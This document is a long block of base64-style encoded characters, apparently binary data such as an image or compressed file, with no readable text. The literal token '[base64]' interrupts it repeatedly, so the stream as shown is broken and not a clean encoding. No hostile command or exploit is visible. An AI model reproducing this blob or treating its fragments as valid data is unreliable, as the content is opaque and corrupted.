nrJzJqF2VEf4xINDlgVdLmte6jBTHI7xUgMtahPxYCfQ1OeuximqxgMO/MrCViVYDKebUGA/wSBxlBWXzHJ7xEOaGEB8JEA0lA0s5hHweOE4UoWsSCVc2AAEMDBtTilFICXAWCAkJSMgfyWb9EL7/[base64]/Z9TVADLZ9LRjSUxiy3I+yVD0WPbaCVaEY8Jg0uIOMMpAF4aBGkNgPysve65D8yq8QClKU8FgnhT7EZMx3owErjSkOU1kAmUULsMWXNZIvnZKCGNOsudmyOYiByFmQawaxYoQzgIKfDYKgbcY5bU3/[base64]/EiD0CmD+HVJ/[base64]/rxUtUuIYZSYaU8S+v9upPVolRhlJvqAMPYCAET2vx4A8TEAEd8Q/3fV+53qlcPDgx5cy9xhIZ2CJMuAVdAOxgxpuX8/[base64]/fCw/ih3c9cPHSeSXDS/[base64]/5aZ9GDwPn12HXp2I/Xgh/GEWODwEQgfjC8GzTtvwCkes1KGOw9hnRxArRdrDeKhUvZW8IqGAXD+7IfAjC0f7/OL3qWnd2tw9avmsx7UW91uX8HYgR0AGgjTGXs5uQwIQwUHgDZmaacDnGyYguCgEY8DhdaGZnEH5oGMCuqqOCX9o9CIODPQEx57iOF4VA6lpCSEep2LKS9woVFjoWZm3XBkGTB/+8ujuN5MDbQHmuEMMOPH/IZUnLMPrPPcKhA4vVaMnpaX/V4JaNPNuxEPuxN/v5BogHBwgQGHCAwUCCChcuHOAwAMSHECdOdGjx4gCKACAC2EjxI0iOHUeSLGkSgAIKD1Q+eKDgpYKWLQ1kFAmAgpUraPj8+dOIFFBYQIeSavSHD9KfxsSVK+ft2rVkqIxRrWqVarRo4cK1a/5ar969sPfq+VIggOIAAzQhxnzg4YOBBwYCGKBg94GAk3r38u074y/gwIF1/CUxgwRixIX/Ek7s2PGIx4kjk6A8gkYMGDF0ueKMaQ4jV5jCnEEzChax1Kqzptb1uYqSMBg6YIARRMgcZ9B27w7Hrh3wduzYTXPNCMyTJ0qSCIkRo4MDBx5OwHgCZs6lYNpvkUKxoUKF7+E3iAdfAQKC9AsWpG/vvgD8+AgizEcQ/759/Pbd8+/v/39/[base64]/iLpaqVlBQ4wre4RxdmZXWCPOKE/oxptvwbETjjN1O9OMM1i7xocSJziggAPHupDssqI0awO00pJH7b/k1vstg982Pjm5/FroYYjqXh4vvBmua7nl6aLbb77mUnjvfqVjnnnjAdM4cI42IswQkEOuFVLDC3/kEcQbK4l0SRjH1NbwCuy+kQAU7PSHK64Exf4l9CJridTJxpDJslPJRAPzmlnF3dVXc4a1hZ0TGdAzTXG55QENRgPwJ0vuAz9/SUoLxnRhTke9/2OWjTA1DDrgguZ1xjOfQQMmvpYaaIStVGRzBShAQYc+4CIrrgCDLqaxm2l8rx3hUEeu7Ka3W3wqBn9zywlcEATrXIJXt+BOEaA1nsWZBwLsWYCLIiQgCOCLW/mRzw+9FSLK9SeHAeqhvkhXIAgw0XMYkpC7OpSvIupnRPuRz7b6tSJzPUg/97EiEP1DIAYAzHUyulFBCqaQhCAsSETCXe5q0rsk0a8kyWPJxfIIkpIE4Ao+cd7Ioge9kiEFE6TARTW8UQ94tP7sKdxTk/eGA5yVyUl8NfhInjLZEg+85XcxiV8dQwkA+yUqMYdxTCn5h5j/VaYy/[base64]/KSc5zjiuH6VQnhz6UoQg0MZ6cCyg9gThOF0mxsyWCIoiylbnOSnE+PCwoQg2q0BkhpKEJCwCQICoRtMSxoh69qCgDoNG2QMmiJHmAGhoxUpLiorhAaQRS9vCTCqr0Hk65RjRMAcloyPR7NbOZWLahsYjsVCbq84AIPvBbohGqqPM76gyY9jSmqrJ/rHwlYqZ6qRPQpgpYZYZWt5bAry4wK/7T8N5WArwVsRI4bMRIa1fWCo0zZKAD4MWCJmIQgiSAQQl/UwAGqEnhwvX1FloArAzDdS0IyJB0/[base64]/[base64]/JxMZ5wEUFgAfIRe4hDXqRANMwCnv53v6ggBVC4Q64AKbQhss5AAa4QBiMQs3xV/TlnCRRH/UBndCZgwdxUNGNjS3twRmAAV3Z1UuYH3XYBoU9gR9kxy00AgqAGBMREbXQmGEdVnqkmL3cH/4V0X7o34l1y/9Jm91NW7WRm7/MU/[base64]/dCKM9V0i8hi/qI7XnVtqrZaMLJlDIZ7hvVFarGKV0RvvmJfF9BbE1EQSliANBAUOll5xiQwsLNfBRUNVkNlVOBwxhoPqeQV2zckYaASe5AnFtATHIWFHOOPGWKOhHFU2phdggONgRCEKzMBbMoYOoMBcziU5lv7jOcJAOh4fO7ojlzzfAskjqNVjGl5fA1GDPnoQP76ha/[base64]/oZxT+J4Dij4Bm6oDeJTgixg4EAaskaLFgQBhCz6iclRsSZhoG3ahEQ4ZuKMTdyoBBA1ftAQyEaJNMpgqJgR/4Aa8wAzM8QyBkAbESKxMcK7Iygf4KtMcMKY60lAC0Riu0joC0lgB5uN9hcduAcEAWCIK3fiu4DkGFJCu5lqu5kisHrOYW8RMEXKKBdOsrxKu8yqsglAAk+hASAd4QgCu/[base64]/MAzHsAzLsOG6HwKo3eSmgyrsMA/z8Cpk7rEC7jeoMBEXcQpnrjR0rj4NGWW9KLQRYHr8rQ57AhVXcRULQz68QgSoAPIKrjRswCMi6bwwAeDWQg+f8Q/nQxYMSLjd7rQJiOwC7gzP8RwHLhnoWc+gjxSvwhnvMBbngww0DAVM7jf0MQ+zsDRMhAdk7joYsSMT8TcALhmMRJlqnOSlYEf9zsUR5UcoABbUaQsKhZb0BMgghStUEDH66TWcb5/+6XXNCSq8L1fKrwCoRZM4CaPib1xEZ3T2L0n8LyrJJQETcNiOLf450kBe0tc6ngCKOig8BiaBuS0aVmjBjUox1K0GczAHD5gujIIJKaNDAE4MAC4lHII5nzM6p7M6H0IkCwMirDM8x/M5I0IkC8J5gBMZp8M7x7MqZPHkroI8B7Q6IwILa/HdkaZhqV3n0Efm7jM8I0LmDgEh1wJFU3RBa6sYW9E/B7QnZDHuFplkxXEtOLRA83PmkgGPeADgknQ610I+kEHDDEE+pIM8Q3Q+eIBuTa47lzRPq0LmysBGqAR9zoTx5MV2HQnNyq+RUIAdjAz4+mxP4NIzbU3BofJ5PgUxJkMrry/LhM852EEK8M6d5Ektu0TUvkWjvs/VmkQv+/Iopf7SY8RlAGfqXGsqXYotp9LlOUYaX8JAMwPcqcpjqk6orJINqZQKU+wjPWrzVugtH2DAS1jES0CBPggDT8fzD1/2ZSNCPkjDPUeA7NZCQFNCPjCyZpe0TQ/BjsXYAW7RgzwxAQKuQLOw7NJ0OnN2PqSrbvaYbI92Z3MLfID0vWwA4KrCacszaecDBTCETH+DPPezIHRgFuSDaMtzJJNAAPytZR93QLv0K+RvALzEEg6VWYxlWSK1ez6eUQ4FwOWiUPQEHwAkIzACJkQQKBCQaoxCGKDMVgMqyxyDGtCAzoy1z5i1BaA1yBHaSQCVW/8yXD/[base64]/s5Y3EW6IezHWK7dk5zQ3k+/C2QpzPg+ti6lgsHPDlHbzlLWhFpkju2n7NLo7RCWEC0W3c+0MBE4LvgSrs8I7JM58O8m3s+VAlKUECCF7WY+vkQ0gVRJqHLqkFQCJxQ8MEe/MqhJzoo6MEUSMEUTIEe0Dcm2CkqRDpXd/UxaIIdEMGA48lOuicFiMCfTa2C6wWoNzhSTWFhRMYwo3qm5jWrS9Wn6mUIHN8ZyPqYsa1gcqjczM00NANnYIculNWnsfiAEcOLh3cn+4E+ILuNm3DBm7Mq6MOzh0c+6ANLq/5zJEtDjY+9MOjDkZsT21EWa8aLgIR7TeuDNCQuwKezPuiDKLpHCehDjvOzPghCAi5xgbyCPvw9tsc9EZwPBdCA2187PK+DPiwvBWh+I5vwnBc5Cwf+Ooy9OSOCPqxDRxAaoIx3eTe8EDKjENoEdTI1IRC6caFBEvwA7+MADvxAD/QAEkyBGYy8pqRGNWh1fwPqNZgCyy9BJo/1lDXjom7c1D4eH4l6RyCVZMBlZZj6pXpjquM1p2J4ZohqGOjX5sVj00soi0O93mINMNzC2+gGsIeaBmGC8QxA9NOF45c7QBwSOJBgwYLfhBlUuJChKn2CKkCowETfN4YD0z3Ul/7wYseF3/SpKDCyAIIhr6TpU7mSZUuXGzt6YunJICJ965hE0LmTJ08EPxHsXFHRYy19a36ODNozQtClO1/po/nxpcqpCkG+ypRS5TpEF2VKCzBWEFGPBVWtu3mWLUGb0gAAeCAgwAMPDx4oiAtAQQAAY//6jTs2gIEBhAMDBiCCEClYpHBFJtVozpMnUzBnNqOHESNQunQRC3etWrVr17x5K1ePdb1yqExpsrOkL+GxBggb0E3hgwgRvQPo3Tt8MHHjx5EnPz6D+QwSz6FHHzGieXMd13Uwx76dO3cU38GjICE+/HMaOWC4CIEBAww+mOC7gkUMFzFo96flD7c/HP47//75myYaYuyDxhlnDHRGnXj6A3C/aYg5QYEJbQtgAANykaqtj2rZkC2jyKhAxLJU6YiSm8jQp0MPPQJJpJEiiKqqGV/iiCGZVvqqoBNVIoMpn376kSKLOgIxAQRK+lHJCFLSUSFhoIxSSkoYAomlb2pxciFh9CGDMHf00bIto4hkMSZ9XhlsQgoosGCuuASIM7A59yJsgMMqJEwAxhyT7DFMzgDDjEE308NQz4AJjb/TTlNtNdbKqcaYWGCx44oH8sRtAABwM+ABCyz4TQQBlCvV1FORqy66VUmYDgUdoHu1u1mvk9W78MSLLjwddkhvPQyU+AMTVxrBZD4CC/[base64]/W782D49Qphh8XEMfqS1e9ZZqWVllpolN07nGnUgaYRTC087M6xLnxEnxLV5bEWT/4or7zyiyixvHJVuOymhAqyAHPFizJaZ9x1AB7ZJn2AUuGm1Ee+V60SfnxKyTVUbFGfIQpIoCmImfo49nPtLQpNwihYy1yFa6rF+eehfx72gRwKBE6+UqbAZeIUMy7mPOcUwAM7SHGs/[base64]/SgQZPQIOPaxgn0laSdr5MkGfAgWzVkuY4fYx1XOcsV9QG0sHlAiyPZRPIHUAotOVOTA9kGG69mFAgrYHveSwziZIeZkLfOAGs4XSlKUED6gGGFo+ke/o+HvUe0oTf+M0bQ/7IBlmrSNbj4lAgTS4AGnumQDufZACEZQgiMYjwVr9aoMLpNtbTNPDk4ALGGRkITDCg2B8KO3cBRuZ/EDjdCE1gwWynA/[base64]/eGpQhN0VKFv72USaFFPFFCHjtbyPKFiM+JaTAeyggF1JEfYWRunbcST3x2ZBVjJe848UuQa4IXbfosxu4IQwNkmsuT2h0IU1EnUIE+VOBNHEIJwsABTxgyUxm0paIsc1wFGCFRjRCqqGERWSuqkqutqYcpCkN/4yBC000Agu9NGsB7aLLDyTwrSUulVzn6hwVo2CCGLzVXvnKV+lMRwUyiEEfCGtYasJCFwjKJuEy6wxQLOITlcjDkSsh2clSVrH5gQYxDrdOz94JtJ7CC3xPy5DpAiWj6zivmSghzyyaK7j+zPKT9hEIJkwRciTbRzdIggB/qje6mHszdS+6k+t6xIi/00mSqv7LFPBGdL59RK88u9Ex2zBhH1U003zbXBA4PvIQRaTtQfZBA75gT3vKWSBy8hRqTgqgA1BYMIMbDOEIm6YdXGXlhS+8tFhsOA0iGIyodeOBtIogBSlw64BNjCoUk6Bsz4mrDow5NliBBzu7SmaM+zpjGWABx4XVsTWv+WNlQUMXoGBFZIt8ZHEfmRG6wM+T/4CB2kw5h1XGywOEIFOU9vkneFTp8ATpDnUx8qHquEgTj0jpQzQxE0qJgBHrHLkvIkACTVmjd3UyZz7v40gRIIlOIL6TkerbjE30CCKEUdAjdiMQuHkAQSM9JogqBI76FYgRv3wIONraL0X9NFKH0/[base64]/0PnJRx9oxJShGNPQhHg9SQOfZnwL3EEKJW9KQ2/MZmHqnO4AffHdofkv3VsgUPU8QmC+k8tqjS1GP8+nCdF05op5Z90gtAiEQgQ9DPx+EjxGN0iTd1a7MatNljQtS/IEIMwMAngaIl/4PWMADJqjB1Nv69RMPG1bPyc6Mz2471G4A1+Y5bMAOCKt84C7uqAk0CqTu/gbvWEHvKHDvWAEYquVABI/wNEmHDs/d3s0K9iEYvIgXdmIQEimi4Ij4PGSKxogFJY2+rCgYjEgFIqAESs/0PIQGMwEC/Ax4WicHb2QfeEH2nCLPGG0EPYESmLAJnfAJoZAJPYEGjShdmLAWgmGK3OHLKGGKtGAstMCfnIjjGAKOVmqKYk6QznAfMAVlbm4vbq4w2KpUOAl89oLUYEAIdsAK0MD7VC1axq/VBLF/zg/WZK1p7KDDBmiT6uIBRMACeKMGakDnTuXX9G8vho3Y4orYiP4pADGIANNuVbAAEEZhFBRwAW/[base64]/CC+qrP/exwqDogD3cACvgQ1R7MqsIPq7SqHUiDEAsx1lAhFkzhMdLgA+rEwPzCU+ZPrWpgDk9FOC7RODJxg/6M0q+M6a5AEdpWZQXGgLBMkRQWEDRSkYRAoxVbaNssawItEAPvI8P+YPA8kBcXp51w6d0CYR5cTiBWYR42YSd4YR5iTl32YR5I0EzachOCcRgZYvg2JKXmQQJWYB6WyCIv8jARMzEPM+UKoh8VMzFDDygyro5+AgIyQS09IhjmgQscTh4LwGB2Ahke8zDdoY/GcTQfcxyQIRO04CL7SBXeMVykJgAucy0PwRMusqQucqVwcx4Y4iLjpKiEci86ZjBSBifpsA5/[base64]/6BPjC7Diq4Wt7Pp+Gcma5IQ1OAKtOfAKiTEINH+uG4oSyzsNlE6WmVs5vPs7DPaov5jBRCwFF1BKqeyGahSFEThFhzwxwRnm5wMGjKsw8BlcQ7P8KjsF/EiLufyEJR0DXbiR/ELHISvV92hGyaGEi4SBimhFqBLWAPzEeZBQgUCEYRRROehBFrzLvELNRPzEUBANKErRa2VMzFuR3t0COZhTKt1HjCOSB0GYuKSWQOmLp30SaGUAGSUXWVuHnYgT+5EWal1IZJRGnuTIdrS30hmSQUALxRA+q6PONnUVKxvOJjzAX6OTu30TvmgYvlA6BjsZlSNEL8K/dKPEOwADWjAZRRDZooK6yLx/tgTZhwV7Iry/2ZsPObTbS61AKNDBbaAFEuRP+EOVKnyFoA2NP5SqFn+A1sGR1VxwQompC/YbSypjMoUj1a5dDN7NALA1CB6cwSDYWuZgVcvkgsPkxlqwRaCAY7GtSM0Ex7jkjEHQlg1lC2SkQM+tKS2tm6DgRm4dmtPU0bnYVsvEkkLwh0D03d+0GB6dBOW1SPa0gSH9OJ09Ed0NbqS0QII4EkJgAGUlVzd4iIRh4AGIC3d4ViHNUzJkSGU1F/nIRcAoJJIVvrqhDc+BVVYpk4QzDx/jgZKkg8p1mIv9tQ0FsKw6jq1qhqSoX9oUhMIgf3KqpNsQ/48gE0YtU0ZtmXjAj+/RoLKhoPE5lWeYwOst2at9zlkYAkAQWfPZypBw2d1Af5oSbXHsolo2+E/jlb9YqBVYbVBX3UACEDxIre+OhQocvMglTFeurBvB1ZFH/NYk1GOpHYhcNM2FeIiEWAQMPNeKGFEA1g3v3bz5oEFKPNxWQ8CNmBLO2Ics2AnlAJGVI8pMhhD58ECTMAGtCAuSbi2UhdLaUA0DfjfLtLRDKItqXQhNFMa2/IRzHN7Zjdr1pQBIHFlHfaSZvdh7eIEZCB3J5Z3/wBjp6pPj44lteolvfN4CYHDPCAnc2NCQuwuPqAGeMAEjgrYWjZ8iclrrkN7p6P/6JME8rhmWUUEYqB8zfcUeaxnCxRU2fcWDFSxiFZ+88MYGmHwmLZpG/RpB/5A8R7gajl4BXRCAlqYINpypZhhHiYGNjdBWh+BDRD3Wat0HooQAbSVISphHuLh9TZ3HhAAcemVGQ/zImK5hgsilI9gJypOMnuiMpXVhx3vItOIu9CRhX0zupz1McFBvcaxCMbCBK6Agi/yHdQLWU/UIE6XieYBmSd0DVg3TtBZTvbiAT6And+EgQBDih/gBGCgik3yii02ixfsfFKyFrUzqxiFf4xXMgiVBoRSJzsSZT1g6yZxa5y4xOTYr+qYBGBFBoqJomd2UmlW7b5GBEKADgB5Z6USZxbQGXShkAsZaBMZcIg2QIzBDtRNyvCkaaWGki25kw1iHDU5AlRgHv7eYSGUNGNC2YYfoQI2wAaUVZWTeTN/wpcLoi19Ghx2Cm8zRljHAQEaOGDewad5eZc5+AZ0IgF8xykC7SdswKfpDKoHQUgtjkgvSkYrIbqU9CLjARyCYRVoOZbHAVO0eZttgZZDOUOBWhnLUKkLQkkDgQYUe7EVW5dSxpIUoJI8Ep4D4GEpQAMwQARggAaE4J6ls2KzWJ+Hrp/9NJUCmhBjAReaZjKswAO2J2sakTfahJ0l0dfemGVb1pmGqW2QLSkniIMmdY8HEIJeAAjK1w4CWRdI+ioPBFQLubkL9EBYOkBU9QzUyVt6MVymbDYv5E4UjwL64ZkZ4h36YQN+Yv4F+kFgDSIY+oEh+hGo++FF56EfwhuCB46++4ENEIC+Fwq//Zu+41ohKqEfipAX+iHAtbof4uGg6Fu8DUId+mEFxFqsfwco1Ggc+uFtx9u/2aCtDQ54uIC+mSEcSbzEtxHCM5xFyDsNBiANwvuu6UwgKMG/[base64]/hr61oFVSBvfvBBsK7Sv/bv1dKFfphExAAw2PcI+hbvRWiFmr9N/uhonxHrI9QjdiA0s9iFdJ7FUydC9DVJ5RkEPBbltXh2aE92qV92tWBvPH7IeF7HCxgAOZ71j0ZHOibWcFdwwmCvJnVxh/hCsLgx63ACqBAyIvcyBPoLiyJLszckuv9ZeLEPAGsA/x9s+n0TqUztE9ttIsO/FQp1o6BJmsSeQvVoF/mL6yMAkwAVByx1xqVelFlztsm2Xib4z1ej+1KKZepBCBoB4DAB0C6fAmhFEeBqgaZ0GV+0NmXKtNHCK4bS/5nutGd9lUVbwc0/SLoGyiK4MaZr9IV4h1snSBsnNIRfEM+fROEHaUCF78ZAtcrlL5p+Szo+yE/vR+kERGGPqy/9eEQgAnoO8bfAemJfR42QCnI2sKZAr37IRi2viPaUsQ9ZMD7oQgGwAJS3Vw+/elzPMUt8sCZrx8aAQ18nPHZHciHnMgb+3nr/d7fDbKhODj73d9lgLM72wqiE7Qxdp/5+eAj4/xOQ+EFVcMIgRAYf1SIQwCs7AFMoCcp/v5MgBI1Xjk4vpmAG+SLaQPERrgxdVVUYAnioAmkYOV1thRhXhfqgxhmXuabAWhX0Q/2wAoWvTYKTOfzt6Zz6OeDvv6kwhsogv2Rnv03pRHFcZwtiB0bxp8twB3pczq/JYC/BWbGjZ4hTP2RZlwZACJCAoERIiA4WNDgwQ3Y+tk6BDGixIir+lWSqK4fsggFEnr8WBBBw4cTS5o8WalfP2EnUc7rl2bAgA/94rW8CZGSxZPx+q1qqfKiyW79SKFBw+folaVLrVghAnXHDiE0RHigoECAAAUPuir4mlWrAAAAtj7w0MED2hg0hAiBYuUKUj5//jS6e5eUXliwcPn1e6xatWvXBFc7dgxVLFO4NJEipOYKEQ9jyZI10PXBBxMfPJxNUaOGiQeWS5s+jTq1assjWrtuTSI27BGyX9um7XpD7v7YKFDwjg0cOIoVS7YAeuPlCx1AgEY5f86Xry5cxIg5g4bdmfbt3G95F+VnjxXKARQEOI8+vczzAwLIXI/+/[base64]/x1hsJpQanwhJ1aMJcKF54QUUfzWny3CikRDcddcQYg1123HX3XXhQdCBAeemp51577iULH7My0YdFP8HclBIy/[base64]/tpMsHMQQWx8yrLnrObNOkufGhyaJKK1B/HST5MlSatyxhPJq3q6DK6rI7+uS5SSMhLYUORN86p0u0Qi0otvjsWvUGLACHDQ0DsJt6TTvRP96K/DCEVwxH0tOfN798FHxORNiGzcffndkpvSSU/240m9/QDVT8x1YZklFjYzhbPOO1TlmdBpZjYmsXnAaDBoy5vgcpSY4eVpjoMFAwEzGKpVw2qAWkzWSGGHRvwBDUuggQIsE/[base64]/[base64]/0oV3MLGHOSTBAcXinLPKOEb5pDEzpvDJTfjFhv74sX0l0c9PTFKRPUpkfezr5SGm5Ec8tmQVwCxJRooggf+8MiL6UUYE4qjUiYhSqoeQR5Lq5dVLKuQgmkRlkViGk2DMw5MSEeUmQAASgUXgP3WEUSX+Cti/EtVJ81JHM5rhjHfssrCKpAcvSRaMqv7irh/[base64]/GsMLAIYWAQWjxAwYB71MJiMOjWjTCDclWs0dXv9OEcbJIAAlZxkFf6gdob9oZJXIoISnlhFLWwRjMNO4x3ycGw/jhBj6KlPQf3YRAUiwAkSR8SNFYAyXQ+xShxDRP7giIAyBxJyooKswJH9IIeMJWbWoyaIElBueJIR/mPKwrXJsDTrEihggyKATIUyscCHVeZTp2qH3ljetj/I0ZdEMybRjTFzGtSgBkPZ7+bLPAoWnqIEqAiBCE/ZQQ4c4BU7yzkGTK+tFRJIJz/rZYHGGMxhBp2MQhsaFYkuM6M9RghSNMIOW7BnVy496RRUWi379NnYOu023Wxg7qOyIW2KAAltpBqjGG213139anPIuhjzdUQo8ICHRTCHOXaIoq/5AmxeTWPyw3aGS2+BCZhWIQab1tyxlsXsZsmHUQ8ghz/+DXB/2AMdbdiAPyprEltMoyXv8MfGIVKJ1/vDH/7TcMY0yEGP3Qt/+MRXxgpE4o/BlqQSqC+JPPyBVQkowx8PP0Qw/NGGCgT/9hGZxu67TLJa+MOrCeHADdow/dcHg/sSMz3vAel+cmzCBhww0fSdx/Gc1J4cQZLPeygwfeCHVN8XEbGEE7IEEeIngBJhC/LQZLbgD9iAJ7hgCsKFC8tkB8qUBnawaGLXczcTF07BFD9HBBiQFhTAWh0QZ0zXdGy2NOTUZ8dUJ6RQddewdYKGg4J2aIhWZmEHdouWTF5DASIQGmvDNp1BAR+ghACFTXB3Ka1Bd3ujKbShAmrgC/BgD3vHd3/HhexlD0VEeLVmCZOAB8sRRcyxX4OCC/6Q9xcqNXlvSHnZoQuwQGAbBAWcl2yg93nH4n8K9h6MYgC7hxPel2rocAS7x322JDG7p3wR4Qz+UAhs4H7ER4nEh2TL83o3YQstBxHcRg4RwAGF8HLsdwjQAH0QIIgt4X0v10uU8HxHcCJckH67Rw/rdySIsH/BRxI+MokvtwnYdoi7Nw3Q8CukaAu/UnsvZwH99x5dYQHY8HKo94i7Rw6/9343IX4vR4uCVAnk0IgSM0fPVw14EguBQgp/[base64]/SXkSk9h8qjR+B8EGYckMlUCK2/NyJWADu1d9LVEJwTANwReBswiWN4GTijl85LCMQvJsFjAGwUcOzfd8PNCLs6eJwkcP7geH6+YPLUcJvAeHyUgPNkmBYid2hGAKscB1MteDW4NzOWcF9nMUaeBZA/5UFUhDBDdHCHYwM0yhFDDoZ3fxMui4TtXAdbEgaISRgwgpKJxVXD/oMXfRkHWgBlrAAxE5Ntj0ABapdhawQhqZGg/1aXOnG5uyBL0AD/FZkibZhe2lUeZgDvVQD6q2XvCwC7XmBjC5eDKJhmm4hm1oDKO5k8RoeT0ZU0CZYEO5h+vhYPLxAVsgCdXgD9CAE8G3nxiVCpA5fGoZDomklZRYCIxJi9WYlsFQC6swMXUlfOGAeu8AewmSjeTACdGIE7u3AVrgD5I1EZC5ixkCgf6wAgWwArsncb30iORQf/[base64]/FYGt4MAmJoDgDWqBpqAl/EWwKCg3B5gxrSAoExgdhsHkdEKESOpTN9h5tMHz00Hy7dw1MiQ/3QHz04AyFeZpC4QnOoKdv6aLM95cT8XqFeQinSX0P8qWQKbC5J2UEqD7+EAzmFv4OR2Kl1Lhic9pkiBAOLxelB7EJ/iAPVOpy7HoStgCmOqKntNiXBusPS0AAbzoAY+CwOPGIWzAAcrqu0CCw3nKyu4cNeSKoy0QKs6mDh5poi6GQOMebvJklhoI0pkUEV7AEVmAHMke1a8gXUqRbt6Kp80MXpjAYs1mBfMInW0eq1YmdynSbSms/NrO28qgGdqAJkAAJd9CdRMADH9BCtip3oHY3Y9ALyIqf8hmsKlmf+LBRghYNiZsM1GANs1YKhzcJcDCt1FqtJkUdwZagC7qtxGC1YrdBYUAEMUCuFSqU57pgA6AGr5elq/CviLB7xlAO9/APu7e6VKqvRVUJs/4kfCDrLdeYH7XAp/viDz+hlc13pOpHipUQsbBUsDpCCZVQe2zQsZwYjhr7ERyQDVPqVLkncMGwvOSSsf5QolkavG30ci3rsqnbVyVhijXAA9/3orwLI+gWDPUbDNN4DQdqB1tDChUom1yHC/[base64]/ZMH05axITC6UKUQAC45baG34xexLT0Ay9FA7T8K8SE3w84H+SUJp57A8pkAz+UKT5Z0dLyRdjh44UWIEFWZAj3HWmqoH1YwU0ABU0cAXMFMH/i5C5jApXc0FbfBSNcAyCZkG95Vu+JaqGhqjrmEwIrHNo8LZgZ60tnGg7GJ3e4A2RMMO2CgBy155QyAMdtcO7wMPikKy+Kp/C6ncZZQ6DQ8SCdgxWHA3DMIaTEAqlYM+OwCoDymuL53jXGmxVjMVraCu+DLo50D9gHMbOpiwf8P4PJYsTzfAP2KAL1VAO/wDHDxIODj0RnmDR2/sPodxklBB8+uIP/4ATlPAPKd3HLVGiEkEPhIw7//ALv/APMM2AKT0LB1cAO73TCLDTbtnQ8gsRwfDRi9ikOiIP5Ss+9PAPkvB5nPAPR+18//AB5PAPQn0kKf00aMBbFJjLwYzMpUoK7AgZy+SoREADShDLWMCbEOzCuoyQ02kKGbzBpJAYY+bVBjm0VKuoGXibHKgJMjfB1ZmGgv3CxmzNvcADBoCeUGgbKlAGtRbOPIys5fyrJJmSmf1qRCQOjdvOVlPFxdAKitDErTAMSWzPR5TP1Lpf/nVFwca53jrQ86MlRP7gM19sUwldlAFgAh1tsv/gUsbQDv/ADkdC1M1XCf/[base64]/SC1MLt+4Aq6YNUcmiFurt04sQrW7VRuXpjTcJci/Q93DhGI8A8OCD0pDdWCfhLQUNQSAQzz3eb/wAmyW8kRYQuyew+wWN7nncic3gYp3QyVDhGMTuckA9HsUAssgwjTYNJxrN/kQAEDICTJEgA0rdSHkNIPUOA+wrsofQ96wdWwEGyxEFzBHFyKgWg0t19g98plTgRC8BRJewWEoIYSjKi43OHe8KmEUk5/RrUtTs16LbYebs0ePqqJKuPfftgdXg7ncA6z8AFwpyklENk/DuRC3sNEXuSBe+TwAF/46Q2dHeVSXgzE0AqJEP6trWAMqBANOHgMVo7amuAIpeAXxvDlXp4n0UwKozCofEAEOdAVY6zbynYePPAPpX7STM0LfiAKujDckK6Ju86mge5UthDgJwEM//CvVnryG03cjfUPhQDV9U0RKR080EC9Nv/[base64]/hJzlBu++18xaXQCtDaCQrP9w4P1jjorMZQDJjr/LGdJ9Ev+X8AumNzRhK6bJ43BnoO3fstBix/C1Zd904C0Sl964eQ80SfIIxOV+UvPjmf0mGV3Cs9EYx+DhwA4FLNVbJ78xPRDOoPEIcECgT2r9C/ewMVLqQE7R/CLhIkREBQgGJFjBEKbOSIgMO5h9AoLSR5iB3ChykrlSTp6d+5I79SpqTHsiSlk/[base64]/a7HRcy9MWJ++fy54uGBgaAB9PvUHzT//[base64]/[base64]/AAcOUMABCnTGJkRsyYmcKq6YYw8/RInQlhWdUVAnEP444OQhDREd6CSMWQpxFVucgaadjVUyMSeQ7kFkoQpb/CebG2YxcCGHZFSoQgXPYUGigxYGsRKNHyoEJJErGfTQpuTsAqGSKrEwxUJuXFIiKyPg+muvw+56IhA+BtkWkZH6h4OuQdqyahTPsYABuusGtEiTkW6ZEzQJ8NsAwPED3AJDm1L0F6Xw3tHhFNUAPBtDPbTJoXJI4YMUrbaKtF6xHiUNMFwy/UwNK0C9wopRNx3VVL5ISTXVySjrFdZZZ631L1sls7S0yg6b/ddT7WjkrX6BHZZV0nq/BrV67rlHWW0seHZ6AKK1LYU6NIFle/ei8d774sQ9DtxwxSfXXP50tVuXGGOK6Uq8auKPl5pSwqv3vPO2ch8sVNDTpBG30MA+CjAYgP5TQJ8A6h6sCBElPMEKW0DDZgghhBKUUIU5iKFiyEDIKkL0QGBMo2W/uEHXInCELP2jHdCwRSU8ESJnpIgVDkSZM6bBspnM5B7nmMVB7jGNEG7sHm3YgEym4UJWOANFDzlHRCQwtXvYwhOUoERBEDJDT0RwY7/QmgRu8JB2hHGCOrmBBHRmNEokcYIbmwYDq/aQj2jpgTZs2RDZtiQTQgACJrQSHsW2x4lYqWwprMc0WuiJVbSIE1SyUhv+UY4xKYSKKFuijep2SQsoCBhTRCQrgCFBHY6BAf4/AcpPBISfOwlIQSW7SYt48IBVNhBloGzca2BjAJ0ZqoUzo5ktHmKMRlyOK5CKhTHI4hViXgpWqWIdIfxFhE+lwQp7cQsaqGmq17lOVaZI3lfOkpjaYY4963ndrbjZzdmlhXVv+UM7//CWa6LqeKwyzfKQZQ985FMWBqCes6w3Ah4AYhTWgkX3omGvaoRDfN5aDnKs0S1rSIcavrBOKSwxiUmEYhjscx944JWMagwHpMkwxq6+Uq968a9XjVCLHYggAvsMpYADQmB/[base64]/RKYSjDmrIq5BJyAMifaYIMNfLmtT4RyjNnahV/ImBNd6OKcvXiEG/R5a0dQ6zniatbDggDPwYUII8uWjWxwwsh9NizXAMnYS2M605pWLKa7BoEVdIHN2YirlRYrSE6oVbA8NLJo/fbqNMHaBHmW8S84UQcjmIACgTMAAQBXSoQFOwAyHUNlc/iLB+yHB7/YIf6rt2ABANHmAWjggymuYewUHaMRsGgvc02RHlM8qleWghWsajUrUymGEGm4wnTVgN3PlGotv9puOF3n7ciMU9/e9svrykksTK13U+59b3zfAkDjiYabpkHNOfKbT3vUoL+ysd4GthDggRLYwNFIqII9bhwHR3Siu4gwHCaBh1bgz329CM9wOCzSZMRiV5wzKSpEUwpTAEINLw0YnvqTpwMiMNhBMcADjG50CnSgAzAQwg56fIaJVUwXJT1FBZYcpSSb8OpY5zICFsBIKmH9Ip/2cgWWJOatbk3MXOayVtFudq2Wfc5mx+PW+uhnvONdbHN27EU4YAPAAx4EGsns1v4ZuaRKFxYCiAck1zwdSE/n8dSR5XSnrcQAPdIttJpnAAVGSwDPj/bzsYZ1r3396sD5uteu5TWe/KOfNcVe9sn+eU0BJIDZeIDa8HWMYmBBiu39HvjdPgukjMFcSHET382td7CwgIW43KUte1GDdrPJ3eWjZT3N/eb2Qefv0AQGMOtlrxoIDt93Em++9FW4zE9zjmTpFx+pCMDEYWM9EowhwAXV+PcSimAFCzlxCbmI8gUIK4VEmIRESDlzSYbqSAZyIZd4ibl